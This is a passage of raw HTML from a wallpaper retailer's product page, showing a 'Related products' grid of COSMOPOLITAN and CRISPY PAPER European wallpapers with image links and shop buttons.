-Registered a functional patent for reducing moisture absorption and sickness syndrome (2019)
-Eco-friendly water-based ink laminated wallpaper production (2019)											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-woo-opt-title-limit-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<link rel="stylesheet" id="wd-product-loop-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-standard-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-base-css" href="https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77444,77206,77280,77214,77216,77328,77274,77346,77246,77303,77361,77322,77450,77218,77376,77430,77412,77226,77462,77261,77424,77353,77296,77466,77255&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="1" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="2" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="3" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="4" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="5" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77462" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="6" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77303 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cloth product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="7" data-id="77303">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576139/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576139">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77303" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576139/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77303"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77303" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576139/">COSMOPOLITAN 576139</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="8" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="9" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="61191cf89b" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77444 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-screen product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="10" data-id="77444">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576665/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576665">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
